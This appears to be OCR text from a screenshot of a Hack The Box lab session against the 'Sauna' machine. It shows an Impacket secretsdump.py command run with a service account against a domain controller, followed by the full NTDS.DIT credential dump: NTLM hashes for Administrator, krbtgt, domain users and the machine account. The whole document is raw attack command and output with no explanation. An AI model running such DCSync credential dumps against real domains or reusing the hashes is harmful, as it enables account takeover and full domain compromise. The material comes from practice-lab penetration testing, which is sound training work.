 /home/d/Desktop/htb/tools/tools_ven/bin secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:bd2036cb2d464994ec7b5c3c76bc1136:::